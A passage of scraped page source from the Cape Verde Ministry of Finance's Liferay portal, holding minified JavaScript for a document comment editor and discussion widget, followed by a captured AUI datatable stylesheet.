A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3djzSgbcXV",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3d7ozNRfGB\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3djzSgbcXV",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3djzSgbcXV",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3djzSgbcXV"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"buxj_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"buxj_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("buxj_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});Liferay.provide(window,"buxj_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"buxj_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+editorName];if(editor)editor.destroy();
buxj_hideEl(formId)});Liferay.provide(window,"buxj_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)buxj_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1923632",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"buxj_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("buxj_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";window.randomNamespace="buxj_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"buxj_scrollIntoView",
function(commentId){document.getElementById("buxj_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("buxj_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){buxj_showStatusMessage({id:"buxj_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",function(event){buxj_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";buxj_showStatusMessage({id:"buxj_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"buxj_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"buxj_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",options),error:function(){buxj_showStatusMessage({id:buxj_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");buxj_showEl(formId)}})});Liferay.provide(window,"buxj_showPostReplyEditor",function(index){buxj_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_"+
"postReplyForm"+index,{name:"buxj_"+"postReplyBody"+index,onChangeMethod:"buxj_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});buxj_hideEditor("buxj_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_"+"editForm"+index);buxj_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_"+"discussionMessage"+index)});window.buxj_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"buxj_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();buxj_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_"+"editForm"+index,{contents:contents,name:"buxj_"+"editReplyBody"+index,onChangeMethod:"buxj_"+index+"EditOnChange"});
buxj_hideEditor("buxj_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_"+"postReplyForm"+index);buxj_hideEl(discussionId)});Liferay.provide(window,"buxj_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("buxj_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});
Liferay.provide(window,"buxj_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_buxj_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("buxj_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#wqfa .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="wqfaContent")storeTask({"wqfa":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-datatable-base-options-cell-editor/assets/skins/sam/aui-datatable-base-options-cell-editor.css&/o/frontend-js-web/aui/aui-datatable-core/assets/skins/sam/aui-datatable-core.css&/o/frontend-js-web/aui/aui-datatable-selection/assets/skins/sam/aui-datatable-selection.css&/o/frontend-js-web/aui/aui-datatable-highlight/assets/skins/sam/aui-datatable-highlight.css&/o/frontend-js-web/aui/datatable-scroll/assets/skins/sam/datatable-scroll.css&/o/frontend-js-web/aui/datatable-sort/assets/skins/sam/datatable-sort.css&/o/frontend-js-web/aui/aui-datatable-property-list/assets/skins/sam/aui-datatable-property-list.css&/o/frontend-js-web/aui/widget-modality/assets/skins/sam/widget-modality.css&/o/frontend-js-web/aui/aui-image-viewer-base/assets/skins/sam/aui-image-viewer-base.css&/o/frontend-js-web/aui/aui-image-viewer-multiple/assets/skins/sam/aui-image-viewer-multiple.css
body_size: 8936
content:
.celleditor-edit{margin-bottom:2em;position:relative}.celleditor-edit-option-row{margin-bottom:.5em}.celleditor-edit-option-row .form-group{margin-left:0}.celleditor-edit-option-row .form-group+.form-group{margin-left:.5em}.celleditor-edit .form-validator-stack{bottom:-1.5em;height:1.5em;margin:0;overflow:hidden;position:absolute;right:1em}#yui3-css-stamp.skin-sam-aui-datatable-base-options-cell-editor{display:none}.table-scrollable-x{_overflow-x:hidden;_position:relative}.table-scrollable-y,.table-scrollable-y .table-x-scroller{_overflow-y:hidden;_position:relative}.table-y-scroller-container{overflow-x:hidden;position:relative}.table-scrollable-y .table-content{position:relative}.table-scrollable-y .table-table .table-columns{visibility:hidden}.table-scroll-columns{position:absolute;width:100%;z-index:2}.table-y-scroller,.table-scrollable-x .table-caption-table{width:100%}.table-x-scroller{position:relative;overflow-x:auto;overflow-y:hidden}.table-x-scroller .table{margin-bottom:0}.table-scrollable-y .table-y-scroller{position:relative;overflow-x:hidden;overflow-y:scroll;z-index:1;-webkit-overflow-scrolling:touch}.table-scrollbar{position:absolute;overflow-x:hidden;overflow-y:scroll;z-index:2}.table-scrollbar div{position:absolute;width:1px;visibility:hidden}.table-sortable-column{cursor:pointer}.table-sort-liner{display:block;height:100%;padding-right:15px;position:relative}.table-sort-indicator{bottom:.5ex;height:10px;overflow:hidden;position:absolute;right:0;width:7px}.table-sorted .table-sort-indicator{background-position:0 -10px}.table-sorted-desc .table-sort-indicator{background-position:0 -20px}.table-scroll-columns .table-header{padding:0}.table-x-scroller,.table-y-scroller-container{border:1px solid #ddd}.table-scrollable-x .table-y-scroller-container,.table-x-scroller .table-table,.table-y-scroller .table-table{border:0 none}.table-header{background:#fff;border-bottom:1px;border-bottom-color:#ddd;border-bottom-style:solid}.table-sort-indicator{_background:url(/o/frontend-js-web/aui/aui-datatable-core/assets/skins/sam/sort-arrow-sprite-ie.png) no-repeat 0 0;background:url(/o/frontend-js-web/aui/aui-datatable-core/assets/skins/sam/sort-arrow-sprite.png) no-repeat 0 0}.table-sorted{background:#f9f9f9}#yui3-css-stamp.skin-sam-aui-datatable-core{display:none}#yui3-css-stamp.skin-sam-aui-datatable-selection{display:none}.table-content{position:relative}.table-selection,.table-selection .table-cell{outline:0}.table-highlight-overlay{position:absolute;z-index:1}.table-highlight-overlay-active{z-index:2}.table-odd.table-highlight .table-cell,.table-even.table-highlight .table-cell,.table-odd .table-cell.table-highlight,.table-even .table-cell.table-highlight{background-color:#eff4fe;color:#000}.table-highlight-border{position:absolute;background-color:#89aff9}.table-highlight-overlay-active .table-highlight-border{position:absolute;background-color:#5292f7}#yui3-css-stamp.skin-sam-aui-datatable-highlight{display:none}.yui3-datatable-scrollable-x{_overflow-x:hidden;_position:relative}.yui3-datatable-scrollable-y,.yui3-datatable-scrollable-y 